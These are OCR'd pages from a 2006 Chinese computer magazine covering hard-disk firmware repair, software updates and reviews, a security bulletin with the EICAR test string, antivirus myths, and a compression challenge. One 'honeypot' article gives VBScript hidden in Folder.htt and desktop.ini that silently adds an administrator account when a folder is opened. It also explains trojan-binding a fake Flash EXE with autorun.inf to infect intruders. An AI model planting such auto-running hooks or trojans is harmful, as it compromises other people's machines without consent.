我第一台音箱就是漫步者的。当时是穷学生,追求性价比,挑了很久,货比三家才 购入。大学四年她带给我的快乐至今记忆犹新,听歌、玩游戏都离不开她。感谢漫步者 给我带来的快乐!(137\*\*\*\*\*058)

写入完毕了。这里要提醒大家的是,不同的硬盘菜单的意思又 有不同,建议大家修复之前上网去查查资料,看看相应品牌的 硬盘的菜单含义,这里限于篇幅就只能写出西数的列表了。而 另外一点就是固件一定要完全对应硬盘的型号,否则你的硬盘是 无法修复的。如果 PC3000 没有你的硬盘固件,可以到网上去 下载哦!在 Google 一找就是一大堆哦。

#### 拯救数据不留遗憾

固件写入之后记住要关闭电脑的电源再重新开机,这时DM已 经能够正常对我的硬盘进行分区等操作了,但我还要硬盘上面的数 据呢!于是直接进入WindowsXP,但是紧接着又傻了眼,硬盘里面 居然是空的!只有几个莫名其妙的怪字符文件夹,而且无法进入! 联想到刚才用PC3000进行磁盘扫描的时候发现的坏道,很有可能就 是因为这样的缘故。不过既然硬盘已经可以读写,那么可以拯救数 据的方法就有很多了,这次我选用的是 EasyRecovery。

选用 EasyRecovery 的原因很简单,因为有完全汉化版本, 而且 EasyRecovery 有一个特点,就是可以把你的硬盘丢失的数 据恢复到另外一个硬盘上面,这样就算磁道坏了,问题也不 大。下载安装汉化的过程此处就不提了,我们可以看看 EasyRecovery 的主界面(见图 2)。这里的几个选项之中,"磁 盘诊断"和"数据修复"、"文件修复"是我们经常会用到 的,根据这次的情况判断,当然是进入"数据修复"了,进 入之后我们可以看到如图 3 的窗口。

在这里一般我们选择"使用高级选项自定义数据恢复功 能",因为这块的功能是最强大的,不但能够查找并恢复已删 除的数据,而且还可以从一个被格式化过的分区之中恢复文件, 以及不依赖任何文件系统结构信息来进行修复。点击进入"使 用高级选项自定义数据恢复功能"之后,我们就可以选择一个 磁盘的分区,譬如我的"WD2000EB"只有一个分区,紧接 着点击"高级选项"按钮,出现如图4的窗口。这里选择对 应的文件系统,以及选择"高级扫描"功能,确保不会漏掉 任何的数据。接着连续两次点击"确定", EasyRecovery 就 会开始扫描了(见图5)。由于硬盘很旧,速度很慢,所以 时间也比较长, 30分钟之后, 我终于看到了图6的结束画面, 发现原本在硬盘里面消失了的目录都回来了! 现在想要恢复哪个 文件夹,只要在前面的方框打上钩即可,我当然选择全部恢复 了。接着点击"下一步",就会看到图7的窗口,这里可以 设置是把数据恢复到哪里,选择好了之后点击"下一步",很 快我所有的数据都回来了!

经过这一次尝试之后,我们发现 PC3000 用来修复硬盘的固 件故障的成功率高达 80%,不少朋友都把他们的旧硬盘拿来给 我修理了。最后还有一点新的要告诉大家,那就是在图1里面 选择相应的硬盘品牌之后,PC3000 会对硬盘进行扫描,有时候 你的坏硬盘会出现报警提示无法正常进行扫描,此时我们可以直 接把硬盘的电源拔掉,然后选择相应的品牌进入了之后,再把 硬盘电源接上,然后选择相应的固件写入就可以了!不过有一点 要记住,插拔电源手脚要快,而且在通电情况下千万不能动数 据线哦!如果你的硬盘数据很重要,建议大家还是去找外面的数 据公司来恢复哦!

![](_page_25_Picture_9.jpeg)

![](_page_26_Picture_0.jpeg)

. re@cfan.com.cn

#### Þ 新 件

ICQ 5.1 Build 2523

升级指数:★★★★

ICQ 是老牌的聊天软件了,在 OO 和 MSN 的热浪中几乎消失在人们 的视线中,不过你要是想和国外的漂 漂MM聊天,还是ICO最行。此次是比 较大的更新,从界面、皮肤、登录方式 都做了调整,对手机短信的支持也更 好,而且实测中语音通话的质量也确 实有所提高,值得一试。

下载地址: http://www.icq.com/ download/icq5/

#### Google Desktop 4.2006.0509.1244 Beta 升级指数:★★★

超强的桌面搜索工具Google Desktop又升级了,在保持了原有的桌 面查看个性化新闻、图片及其他内容, 并高速查找你的电子邮件、文件、照 片、Web 历史记录、Gmail 等各种内 容的同时,增加了在所有的计算机范 围内搜索文件、直接通过补充工具栏 与朋友共享信息和将浮动板块保留在 桌面上或将它们固定在补充工具栏上 的功能,如果你想在信息凌乱的电脑 中迅速找到自己需要的文件或信息, Google Desktop 是绝对首选。

下载地址: http://www.desktop. google.com/

#### DreamMail 4.2.1.0 正式版 升级指数:★★★★

DM 网站服务器关闭几天后,终 于出新版本了,此次更新修正了打开 一个邮件中有非常多邮件时,CPU占用 非常高的问题,最令人恼火的同OE进 行通讯的乱码和无法导入OE账号的问 题也得到了解决,并且增加了对垃圾 邮件的快速处理按钮,总之此次更新 较大,修正和增加了不少功能,很值得 原来使用过 DM 的朋友再次拿起来试 试。

下载地址: http://www. dreammail.org/download/ DreamMail4\_Setup.exe

近期集成E内核的浏览器在E7 升级之后都有相应的版本出来,比如 Maxthon2和TheWorld2,相比以往的 版本都有很大的变化,但是相对都不 太成熟,大家有兴趣可以试用,不过不 能保证可以稳定运行。

![](_page_26_Picture_15.jpeg)

语

Edifier \*\*\*\*\*\* 10周年用户感言

个图标中选择监视的类型: 立即监视、计

划监视和监视聊天记录,可以根据自己的

在什么时候使用 IM 软件。ChatBlocker 可允

许或禁止 AOL、AIM、ICQ、MSN、Yahoo、

Trillian 等软件,但是却没有禁用最常用的

00。不过没有关系,可以自行将00进行添

加。在Options中选择 Application

Blocking Preferences 这项,然后就可以将

QQ添加上。除此之外,还可以利用

ChatBlocker 来禁用除了 IM 聊天软件之外的

其他程序。禁用程序选择完之后,点击Save

且占用系统资源非常的少,可以分类的对

ChatBlocker 的禁用效果非常出色,而

Setting 按钮保存。

装程序。

IM 软件进行禁止或监控。

第三步:设置监控时间

间范围内无法使用 IM 软件。

实际情况来进行选择。

#### 新软物 面禁止你的聊天软件 全)

问: 请问有没有办法不让我儿子 在家里用聊天软件聊天,他经常晚上聊 一晚上,我们很担心他。

### ChatBlocker

| 软件版本:       | 3.4         | 软件大小:       | 1.5MB      |
|-------------|-------------|-------------|------------|
| 软件性质:       | 共享软件        |             |            |
| 适用平台:       | Win9X/NT/20 | 00/XP       |            |
| 下载地址:       | http://www  | .exploreany | where.com/ |
| download.pl | hp          |             |            |

答:不光是家长头疼孩子不分昼 夜地聊天,就连公司老板也非常头疼员 工在工作时间内进行聊天。如果要是禁 用网络端口的方式禁止聊天的话,设置 起来比较麻烦,而且会影响正常的网络 访问。这里介绍一款名字为 ChatBlocker 的软件, 通过这款软件就 可以轻松地全面禁止聊天软件。

#### 第一步:建立密码

ChatBlocker 的安装非常的简单, 只需一路 Next 下去就可以安装到硬盘 上。在第一次使用 ChatBlocker 的时候 需要设置一个密码,这样以后修改 ChatBlocker 设置必须有密码才可以。

#### 第二步:设置监视

设置完密码之后,接下来要启动 监视系统。在 ChatBlocker 左边的第一

#### **肢**)解流氓出妙招

四川读者雨木问:现在很多软件 都捆绑流氓软件,一不小心就中招, 请问有没有什么办法能在安装前就把流 氓软件剥离出去。

答:确实如你所说,如果能在安 装程序前把它捆绑的流氓插件分离出 来,电脑中招的机会就会小很多。 InnoUnpacker 就是肢解流氓的好手,它 可以简单地把通过 Inno 来做安装程序 直接分解。

| InnoUnpack | (er        |             |             |
|------------|------------|-------------|-------------|
| 软件版本:(     | 0.17       | 软件大小:       | 1090KB      |
| 软件性质:      | 免费软件       |             |             |
| 适用平台: N    | Vindows 98 | 3/2000/XP   |             |
| 下载地址:      | nttp://www | v.5gdown.co | m/down.asp? |
| id=11606&d | ownid=25   |             |             |

程序运行后,勾选"选项"下的 -d (提取文件到指定目录中), 按提示选 择一个文件夹如 g:\fenli, 专门存放提取 文件,其余参数默认。现在点击"浏览" 找到你要分解的源安装程序,再点"执 行",如果程序是由Inno打包制成的,它 会在g:\fenli下分离出源安装程序和捆绑 的流氓程序,只要进入相应的目录执行 真正的安装程序即可,可以通过单击"日 志"查看InnoUnpacker是否成功分离安

![](_page_26_Picture_31.jpeg)

如果选择了计划监视,点击 Scheduling 按钮来进行时间设置。这样就 可以选择禁用 IM 软件的时间,在设定的时 ChatBlocker 有禁止和监控两种方式, 选择禁止方式,将无法正常启动IM软件。要 是选择监控模式的话, 电脑中的 IM 软件将 受到监视,这样就可以很轻松的知道对方

![](_page_27_Picture_0.jpeg)

![](_page_27_Picture_1.jpeg)

"软件 PK 台"开张啦!欢迎软件作者将你们 的新作品拿到这里来评测,也欢迎读者朋友 推荐你们发现的新软件。我们将根据编辑的

试用评价,给软件分成5个等级。

![](_page_27_Picture_2.jpeg)

**柳絮と** 派别 给新软件以更多机会

![](_page_27_Picture_4.jpeg)

west 派别 ●潇洒飘逸派 派别 界面重要功能也重要

![](_page_27_Picture_6.jpeg)

![](_page_27_Picture_7.jpeg)

极好的

http://www.onlinedown.net/soft/ 30735.htm

迅雷使用的多资源超线程技术基 于网格原理,能够将网络上存在的服 务器和计算机资源进行有效整合,构 成独特的迅雷网络,从而大大提高了 文件下载的速度。

迅雷的特色,在于它将传统 下载与BT下载融为一体,既解决了 传统下载速度慢的问题,又解决了 BT下载资源不稳定的问题。它对下 载文件的管理,显然借鉴了 FlashGet的许多东西,这对我来说, 比较有亲切感。通过迅雷还可以方 便地下载嵌入网页之内的流媒体文 件,对小电影爱好者来说是个福音。 新版本修改了关闭迅雷时莫名其妙 出错的问题,这也让人感觉好多了。

目前很多网站在与迅雷合作, 所以我们使用迅雷的机会也在不断 增加。迅雷也属于 P2P 软件,但 对比 Emule、BT 等,它的用户群 范围还不够大,资源并不是十分丰 富。不过,它的人性化操作非常 好,比起 Emule、BT 的专业性, 迅雷还是有自己独特的优势。另 外,由于有着本地化的优势,它 的下载速度不错,当 Emule、BT 因无法与国外用户进行连接下载而 浪费带宽资源时,使用迅雷的人可 能要偷偷地笑了。

迅雷是一款能够带来下载奇迹 的工具,我曾经在公司极普通的网 络环境里看到峰值超过10W/s的软 件下载速度。不过为了让所有使用 迅雷的用户享受高速的下载,每个 使用迅雷的人都有可能成为提供文 件的服务器,而且迅雷会默认加载 到自启动项里,开机便成为服务器。 迅雷5的雷区整合的大量的P2P影 视软件下载资源,可以免除搜寻之 苦,而附加的迅雷听听也不逊于 Kugoo的音乐下载能力。

![](_page_27_Picture_13.jpeg)

比较好

功能一般

功能很差

脱兔Tuotu是首款同时支持BT、 ED2K(eMule)、HTTP、FTP、MMS、 RTSP协议的P2SP下载软件,可谓 是一"软"在手,下载全有。

看了脱兔的软件介绍,我马上 想到了多合一读卡器。脱兔也正是 如此,有了它,就不用再安装其 他各式各样的下载软件了。不过至 少现在它还不能成为主流,毕竟对 下载狂来说,效率才是最重要的。 实际使用中,脱兔的操作比较人性 化,设置项也很容易理解,只是 脱兔号称对迅雷5的包含有点勉 强,迅雷专有的"Thunder://"开 头的下载资源,脱兔无能为力。

界面非常直观,让人很容易上 手。但是,脱兔所宣称的"DHT 网络技术"并没有提升多少下载速 度,不过它集多种方式于一身的下 载功能着实不错,免去了安装各种 软件的烦恼。同时,它的CPU占 用率比较低,内存占用率也可以控 制在一个比较合理的浮动范围。另 外一个方面就是使用习惯,这样多 功能高度集成的"产品",是否 能在短时间内获得大量用户,并改 变他们的使用习惯呢?

脱兔诞生完全不具有任何创意, 把当前最火暴的下载工具集成到一 起,就是脱兔。界面也像极了 FlashGet,总之,谁好我就收进 来。当然别人的优势也不是那么容 易就抄袭来的,它的BT和电骡的速 度实在不值得一试,如果你不愿意 让你的系统中充满了各种下载工具, 而你的网络带宽也不会让你担忧下 载的速度,那么脱兔就是你最好的 选择。

![](_page_27_Figure_18.jpeg)

模块,这对于判断可执行文件是否 经过伪装非常有效,比如一个 100KB的飞机小游戏竟然带有网络 功能,就很有可能是木马文件。如 果你是专业人士,需要分离病毒, 那么建议使用老版本2.0 Prd(下载 地址:<u>http://www.uuland.com/</u> download/mview/free/mview21. rar)。

木马捆绑克星软件的好处不言 而喻,而且,全程傻瓜式的选择、扫 描操作极为简单,比起杀毒软件的 木马检测、拦截的烦琐它要更胜一 筹。不过,它也存在一些问题还能 在无人干预情况下自动拦截扫描。 另外,它主要只负责检测木马捆绑

软件,并不能对系统进行保护,因此 它的实用性还有待商榷。

木马捆绑克星2.5功能相当简 易,可以在瞬间判定程序是否经过 加壳,是否具有修改注册表或联网 等危险性,让你对可疑的程序进行 判断。我还是认为,从已经被木 马捆绑的文件中挽救出可用的程序 应该才是这个工具最该实现的功 能,可喜的是,木马捆绑克星2. 1版本早已实现了这个功能,并且 具有高效的搜索查询功能,希望作 者在后续的版本中让它们回来。如 果,在扫描程序的时候有进度条提 示,那么程序就更完美了。

![](_page_28_Picture_0.jpeg)

are@cfan.com.cn

漫步者,是你为我们送来了天籁之音,十年的不断创新和改进,使你变得愈成熟、愈 被人们注目,我相信在今后的岁月里你一定还会为我们带来惊喜和听觉享受!──"漫 虫" 衷祝(134\*\*\*\*653) Edifier漫步者 ♥₩€∀考 10周年用户感言

### CFan 安全信息榜

#### 补丁公告:微软安全公告MS06-013

**补丁相关:** 微软在经过三个月的安全信息收集测试放出了针对 E浏览器的累积性安全更新补丁,该补丁包含了几个主要的修补方 面,首先是针对2月份针对E浏览器的非安全性补丁产生的BUG 错 误,进行兼容性修补,补丁安装后会暂时恢复以前的功能以便处理 ActiveX 控件,并且针对E浏览器处理 ActiveX 控件的方式所做的 更改将是永久性的。另外此次发布的补丁中修复了数个危险攻击漏 洞,最主要的是地址栏欺骗漏洞以及脚本执行漏洞。

针对脚本执行漏洞补丁:补丁修补了该漏洞在E浏览器被用户 访问过程中返回IOleClientSite信息的方式中存在的安全隐患。如果 未更新补丁的用户访问了使用动态创建对象构建的恶意网页的网站, 攻击者可以完全控制用户的操作系统,造成用户信息泄露。推荐 WinXP SP2/Win2K SP4的上网用户更新此补丁。

针对地址栏欺骗漏洞补丁:修补了E浏览器中存在一个欺骗漏 洞,避免了用户在访问信任 UI 的地址栏和其他部分已经远离攻击 者的网站,但是窗口的内容仍然包含攻击者的网页。

补丁下载:针对 IE5.1 SP1 用户补丁

http://www.microsoft.com/downloads/detailsaspx?displaylang=zhcn&FamilyID=594E7B87-AF8F-4346-9164-596E3E5C22B1

针对IE6.0用户补丁

http://www.microsoft.com/downloads/detailsaspx?displaylang=zhcn&FamilyID=F05FFB31-E6B4-4771-81F1-4ACCEBF72133

#### 补丁公告:微软安全公告 MS06-016

补丁相关:微软在发布 IE 积累性补丁的同时还发布了针对 Outlook的累积性安全更新,补丁修补了用户在使用Windows的通 讯簿[wab]文件时Outlook中存在一个远程执行代码的漏洞,从而避 免发生用户计算机被成功利用此漏洞的攻击者完全控制的危险。

补丁下载:针对Outlook6.0的补丁: http://download.microsoft. com/download/c/f/8/cf80d522-c5b1-4b4d-b25a-24041cdd0654/ WindowsXP-KB911567-x86-ENU.exe

针对 Outlook 5.5 的补丁: http://download.microsoft.com/ download/1/e/0/1e08ec58-b867-49a8-b0dd-63ae7fd4fe7e/0E5 5sp2-KB911567-Windows2000sp4-x86-ENU.exe

#### 病毒信息: WOW 终结者 (魔兽世界木马程序)

WOW终结者这是一个盗号木马,会复制自身到每个盘的根目 录,文件名为 "command.com", 然后修改 "autorun.inf" 文 件,这样会大大增加病毒的运行机会。修改注册表实现随系统启 动,结束多种反病毒软件的运行。病毒会把自己大量拷贝到本地 硬盘上对魔兽世界登陆器进行监视,病毒文件名都是比较有诱惑的 名字, 如: CloneCD crack, Star Wars Downloader.exe, Adobe Photoshop6.0zip.exe等等。该盗号木马会在后台运行,并试图盗取 网络游戏《魔兽》的账号和密码,给游戏玩家带来损失。由于该木 马病毒程序利用 WEB 浏览器的漏洞进行传播,配合一些针对 WINXP SP2的网页木马,并且针对现在流行的杀毒软件进行过代码 加密功能导致用户很难发现其运行,推荐使用杀毒能力强悍非代码 检测的杀毒软件进行防御,如 Mcafee、卡巴斯基等,并且及时更 新微软官方的 IE 浏览器补丁程序 (MS06-016)。

#### 小知识:病毒是如何逃避杀毒软件的检测的?

代码加密 一般杀毒软件对木马/病毒的检测大多是针对某段具 备木马功能特殊的代码进行扫描确认,但是一些木马程序的制作 者将此段代码用各种换算的方法进行变形后,代码的功能不会改 变,而杀毒软件在扫描过程中没有发现与病毒库内符合的功能代 码,那么将会认为程序不是病毒或木马。制作木马的作者目的就 达到了。为使大家明白一些原理特提供一份测试代码 将如下代 码拷贝入记事本中保存,大多杀毒软件都会检测到病毒信息。 代码: X50!P%@AP[4\PZX54(P^)7CC)7]\$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!\$H+H\*

![](_page_28_Picture_20.jpeg)

![](_page_28_Picture_21.jpeg)

■广东 林海

经常关注安全技术的朋友都知道,"蜜罐"是一种伪装 出来的有缺陷的服务器,来引诱黑客攻击,从而保护真正重要 的数据,看起来似乎非常深奥,其实我们自己也能够做一个蜜 罐出来,耍一下某些凭着黑客工具到处乱窜的捣乱分子哦!

一般来说,捣乱者攻击之前一定会用黑客工具扫描你机器上 面的端口, Windows的缺陷实在太多, 我们是封也封不住的, 不 讨之前我们可以细心留意,如果你的网络速度突然降低,就很有 可能是别人正在扫描你的系统端口了,此时应该立刻用安全软件 检测一下。假设果真有一些无聊的人来打你主意,你就可以开始 下面的"蜜罐"制作工序了。

#### 一、侵入自动报警

无论黑客是从哪里钻进来,他最感兴趣也最容易看得见的 肯定是你的共享目录,因此我们就在共享目录里面下工夫。首先 我们关闭所有的共享文件,或者打开注册表编辑器,找到 HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa, 然后把"restrictanonymous"的值改为0(如图1),你的机器就

没有共享目录了。此时你新建两个 文件夹并且共享出来,制作蜜罐的 第一步就算是完成了。

接下来我们寻找两个文件, desktop.ini 和 Folder.htt。前者可以 在"我的文档"里面找到,而后者 则是在Windows目录里面,记住在 寻找之前首先打开资源管理器,然 后选择"工具→文件夹选项→查 看"(如图2),把"隐藏受保护的 操作系统文件"前面的勾去掉,这 样才可以直接找到。或者可以直接 在"开始→搜索"里面输入文件名 搜索,搜索前要选择"搜索系统文 件夹"。找到了之后把这两个文件 复制到其中一个目录里面。

![](_page_28_Picture_29.jpeg)

| 113 | th.                                                                                         |                                                       |                                                   |                                                 |              | 2            |
|-----|---------------------------------------------------------------------------------------------|-------------------------------------------------------|---------------------------------------------------|-------------------------------------------------|--------------|--------------|
| 发机  | 查看                                                                                          | 文件类                                                   | h Mari                                            | 2/#                                             | _            | _            |
| 21  | 中天视目                                                                                        | derectual Mar                                         |                                                   | -                                               | (Denal #     | control West |
| 10  | 11                                                                                          | 建國的社                                                  | 電波用其                                              | 解释到                                             | TA:          | C-Brittine   |
|     |                                                                                             | 12 HB 3.14                                            | 消炎付夫                                              |                                                 | 置所有文         | (件典 (8)      |
| 20  | -                                                                                           |                                                       |                                                   |                                                 |              |              |
|     | 1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1 | 显示两部分<br>显示两部分<br>作为单一立<br>一部个文件2<br>1篇单文件2<br>1篇单文件2 | 并分到进<br>但是作为。<br>计显示和<br>(的机图句<br>(李 (創得<br>(和桌面写 | 口管理<br>教一文件<br>記程对<br>: 墨<br>()<br>()<br>() 显示) | 进行管理<br>最示证息 |              |
|     |                                                                                             | (KR20143)<br>(受得到的)制<br>(文件和文件和文件<br>不显示理测<br>显示所有文   | 田内容<br>性系统文<br>快<br>的文件和<br>件和文件和                 | 2件 01877<br>22件系<br>発                           | q            | 2            |
|     |                                                                                             |                                                       |                                                   |                                                 | 还原为          | 秋い値(1)       |
|     |                                                                                             |                                                       |                                                   |                                                 |              | 0            |
|     |                                                                                             |                                                       |                                                   |                                                 |              | _ / /        |

接着我们打开 Folder.htt, 里面是一段一段的命令代码, 我 们在任意的两段代码之间插入下面的代码:

<script language=vbscript> function muma() dim wsh set wsh=CreateObject(\\\\\\"WScript.Shell\\\\\\") wsh.run \\\\\"net.exe user neo 11/add\\\\\",0

![](_page_29_Picture_0.jpeg)

![](_page_29_Picture_2.jpeg)

wsh.run \\\\\"net localgroup administrators aaa /add\\\\\\",0

wsh.run \\\\\\"net send 192.168.0.1 有人

入侵 \\\\\\",0

end function </script>

</script>

<BODY onload=\\\\\\vbscript :muma()\\\\\\v

接着同样打开 desktop.ini 文件, 插入以下的代码:

[ExtShellFolderViews]

Default={5984FFE0-28D4-11CF-AE66-08002B2E1262}

{5984FFE0-28D4-11CF-AE66-08002B2E1262}={5984FFE0-28D4-11CF-AE66-08002B2E1262}

[{5984FFE0-28D4-11CF-AE66-08002B2E1262}]

PersistMoniker=file://Folder.htt

[.ShellClassInfo] ConfirmFileOp=0

编辑完成之后,把这两个文件的属性设置 成为隐藏即可。如果黑客进入了你的电脑,访 问了这个文件夹之后,你的系统立刻就会自动 生成一个用户名为 neo,密码是 11,并向 192168. 0.1 发送"有人入侵"的短信了。

#### 二、让黑客被"黑"一把

单纯的报警还不能解我们心头之恨,我们 可以在另外一个文件夹里面准备一个木马程序和 autoruninf。首先我们把木马程序配置好,方法就 不公开了,接着再下载一个EXE文件合并粉碎机 (<u>http://downl.cnd8.com/softd\_cnd8\_com/e2erar</u>), 这个软件能够把两个EXE文件捆绑起来,运行一 个文件等于运行两个文件。我们干脆就把FLASH 文件编译之后的EXE文件和木马结合起来好了, 命名为 comicexe。

接着我们编辑 autorun.inf,代码如下: [AutoRun]

#### OPEN= comic.exe /autorun

只要那些捣乱的人访问了这个文件夹,他 就会自动运行 comic.exe,说不定他还以为这真 是一个动画 flash 呢,一点都不知道自己已经中 了木马,现在该是你反击的时候了!

**CF** [YY10]

软件 同杀毒软件的十大误区(上) ■史瑀

几乎每个用电脑的人都遇到过计算机病毒,也使用过杀毒软件。但 是,对于病毒和杀毒软件的认识许多人还存在误区。杀毒软件不是万能 的,但也绝不是废物。撰写此文的目的就是让更多的人能够对杀毒软件 有正确的认识,更合理地使用杀毒软件。

#### 误区一:好的杀毒软件可以查杀所有的病毒

许多人认为杀毒软件可以查杀所有的已知和未知病毒,这是不正确 的。对于一个病毒,杀毒软件厂商首先要先将其截获,然后进行分析, 提取病毒特征,测试,然后升级给用户使用。

虽然,目前许多杀毒软件厂商都在不断努力查杀未知病毒,有些厂 商甚至宣称可以100%查杀未知病毒。不幸的是,经过专家论证这是不可能 的。杀毒软件厂商只能尽可能地去发现更多的未知病毒,但还远远达不到 100%的标准。

甚至,对于一些已知病毒,比如覆盖型病毒。由于病毒本身就将原 有的系统文件覆盖了。因此,即使杀毒软件将病毒杀死也不能恢复操作 系统的正常运行。

**误区二:杀毒软件是专门查杀病毒的,木马专杀才是专门杀木马的** 计算机病毒在《中华人民共和国计算机信息系统安全保护条例》中 被明确定义,病毒指"编制或者在计算机程序中插入的破坏计算机功能 或者破坏数据,影响计算机使用并且能够自我复制的一组计算机指令或者 程序代码"。随着信息安全技术的不断发展,病毒的定义已经被扩大 化。

随着技术的不断发展,计算机病毒的定义已经被广义化,它大致包含:引导区病毒、文件型病毒、宏病毒、蠕虫病毒、特洛伊木马、后 门程序、恶意脚本、恶意程序、键盘记录器、黑客工具等等。

可以看出木马是病毒的一个子集,杀毒软件完全可以将其查杀。从 杀毒软件角度讲,清除木马和清除蠕虫没有本质的区别,甚至查杀木马 比清除文件型病毒更简单。因此,没有必要单独安装木马查杀软件。

**误区三:我的机器没重要数据,有病毒重装系统,不用杀毒软件** 许多电脑用户,特别是一些网络游戏玩家,认为自己的计算机上没 有重要的文件。计算机感染病毒,直接格式化重新安装操作系统就万事 大吉,不用安装杀毒软件。这种观点是不正确的。

几年前,病毒编写者撰写病毒主要是为了寻找乐趣或是证明自己。 这些病毒往往采用高超的编写技术,有着明显的发作特征(比如某月某 日发作,删除所有文件等)。

但是,近几年的病毒已经发生了巨大的变化,病毒编写者以获取经济利益为目的。病毒没有明显的特征,不会删除用户计算机上的数据。 但是,它们会在后台悄悄地运行,盗取游戏玩家的账号信息、QQ密码 甚至是银行卡的账号。由于这些病毒可以直接给用户带来经济损失。对 于个人用户来说,它的危害性比传统的病毒更大。

对于此种病毒,往往发现 感染病毒时,用户的账号信息 就已经被盗用。即使格式化计 算机重新安装系统,被盗的账 号也找不回来了。 **GF** [YY11]

![](_page_29_Picture_36.jpeg)

![](_page_30_Picture_0.jpeg)

「 软 件 、 无损压缩挑战极限! 战!

(139\*\*\*

#### ■北京毋清明

本人接触电脑已经有十多年了,平常也喜欢捣弄一下软件、操作系统什么的,偶尔也写点小东西赚点稿费。 在 2006 年第二期的电脑爱好者上面看到了挑战榜文之后,不禁技痒。很快就给编辑大人发去了压缩方法。当时 最后的压缩包大小不提也罢,因为最后编辑大人说:"我们要的是无损压缩!"。在无语的同时开始寻找无损压缩 的方法,最后终于得到了编辑大人的通过,这里就给大家介绍介绍。

1.1.5、5、7.1.4、9.1.1 m, A.J.W.W.W.N生活变得丰富多彩,她优秀的性能和良好的质量已经成为同类产品种的佼佼者,希望你们以后越做越好,我会一直关注你们的! (139\*\*\*\*\*121) 我喜欢使用漫步者产品,因为她使我的生活变得丰富多彩,她优秀的性能和良好的质

#### 程序压缩软件的选择

在这个压缩包里面我们可以看 到一共有四个目录,分别是视频、 音频、程序、图片。对于程序我 就直接采用了 Winrar, 7-ZIP 和 UHARC GUI 这几款压缩软件来讲行 压缩,因为程序包含的只是可执行 文件、数据库文件以及文本文件等 类型,用这些软件进行压缩足矣。 经过测试, UHARC GUI 无愧是目前 的压缩率最高的压缩软件。我们可 以到 http://sq.onlinedown.net:82/ down/ha\_uharcgui306\_cnnnczip去 下载UHARC GUI的汉化版本, 它可是全免费的! 下载完成之后把 软件解压到一个目录,然后运行里 面的可执行文件,即可看到 UHARC GUI 的主界面了。为了能够拿到最 大的压缩比, 我要将软件的压缩率 调到最大,方法就是点击"创建压 缩包", 切换到"压缩模式"标 签,然后把压缩模式的滑竿拉到 "最大"(如图1)。选择了这个 选项之后压缩的速度就非常慢了, 不过能够获得很大的压缩比。 20MB的目录笔者的4G双核机器愣 是压缩了几分钟,不过最后将原本 大小为 20344113 字节的程序目录压 缩得只剩下8371230字节,压缩率 高达 41.1%。

| E SHEE | 88. Q   | 63883         | ( 9) æ: |                  |          |      |                |
|--------|---------|---------------|---------|------------------|----------|------|----------------|
| Q      | 快速      |               |         | 1999 <b>5 18</b> |          |      | and a          |
| ****   | ļ<br>Ā  |               |         | 32.768 KB        |          |      | 9 <del>*</del> |
| ] 谢然有到 | ine a a | 新 <b>山</b> (6 | 96      |                  |          |      |                |
|        |         |               |         | Г                | <br>- 10 | n an | 12.            |

#### 图片文件的压缩

在图片目录里面全部都是 JPG 的文件,想必很多朋友都知道, JPG 文件是经过 压缩的图形文件,因此在 JPG 上面再进行无损压缩的可能性几乎是没有了。无奈之 下在网上看看有没有将图片压缩得更低的技巧,发现了一个居然说是先把 IPG 转换 成为 BMP 或者 TIFF 等无损压缩文件之后再用压缩软件压缩会更好。经过实际测试之 后发现这种"技巧"完全无效,就拿图片目录里面的55.IPG 来说,本来只有856KB 大小,转换成为BMP 然后再用 UHARC GUI 压缩,居然达到 2MB 多。经过研究之 后,还是决定采用UHARC GUI进行整体压缩,最后得到的目录文件大小是 25534106, 压缩比只有96%。

#### Ξ 音频目录的压缩

看了前面两个目录的压缩, 估计谁都会说:"这也太简单了 吧?"其实个人觉得本次挑战的 关键在于最后两个目录, 音频和 视频,能够做好这两部分的压 缩,这次挑战也就胜券在握了。 同样在目录里面的 MP3 我们可以 采用和图片以及程序同样的压缩

![](_page_30_Picture_12.jpeg)

MJPEG

CYUV ASV1/2

CR

SVQ1 SVQ3

FFV1 Huffyuv MS Vide

Indeo

Cinepa

未启用 未启用 未启用

未启用 未启用

未启用

未启用

MJPG, LJPG (尤损) DVSD

HEYU, FEVH

(3)

CVID

Edifier漫步表

♥₩♥₩★ 10周年用户感言

方法,但是对于WAV音频而言,无损压缩的话首选Monkey's Audio (如图2), 它能够把WAV 音频压缩成为 APE 文件,而且是绝对无损的。在 http://ccl63.driversky. com/down/HA\_Mac40lb2\_chenmy.exe 下载 Monkey's Audio 回来,然后启动软 件,把压缩模式调整到"疯狂"然后就可以压缩了。最后 4703744 字节的 WAV 文件压缩之后得到1175936,压缩比为25%,至于另外3个文件采用UHARC GUI压 缩,最后整个目录的大小为8199647字节,约为原本目录大小的67%,这对于音 频而言已经是相当了不起的数字了。

#### 四、视频目录的压缩

在视频目录里面只有一个文件,那就是体积高达 96,980,882 字节的 WMV 文件, 码率高达 8MB/s. 毫无疑问要无损压缩的话是不可能用 RM 或者别的格式的。为此 我到网上去寻找了一遍,终于给我找到一个号称全球压缩率最高的视频压缩插件: FFvl。相信很多人都听说过 ffdshow 这个视频软件句,很多人以为它只是用来播放视

频方便而已,其实ffdshow同样具有视频压缩(encoder) 的功能。FFvl 就是 ffdshow 里面内置的一个插件了,我 们可以在 ffdshow 的编码器列表之中找到它。经过 FFvl 长时间的"磨炼",视频文件被成功压缩为16163480的 MPG文件, 码率没有丝毫变化, 体积只有原来的不到五 分之一(如图3)。

最后统计,整个目录压缩打包的体积为58268463字节,也就是说只有58MB 的大小,比原来直接用 Winrar 压缩小了很多哦! CF [YY12]

有种美酒,一小滴就让人回味! 有种音乐,一小段就让人陶醉! 有些风景,一看就让 人流连忘返! 有个品牌,一看见就感觉到温馨……那就是你——漫步者! (138\*\*\*\*\*999) 电脑爱好者 10周年用户感言

![](_page_31_Picture_1.jpeg)

![](_page_31_Picture_2.jpeg)

有没有觉得软件安装是一件很麻 烦的事?每次安装都要重新输入序列号 等信息,有的软件装完以后还要安装补 丁,而且总是要为菜鸟朋友们提供软件 安装的技术支持。是不是觉得烦了? 其 实你可以把很多软件都制作成傻瓜安装 包,只需要一次双击,就能让其自动完 成安装,序列号、补丁都可以自动在安 装过程中配置到软件中。

Edifier

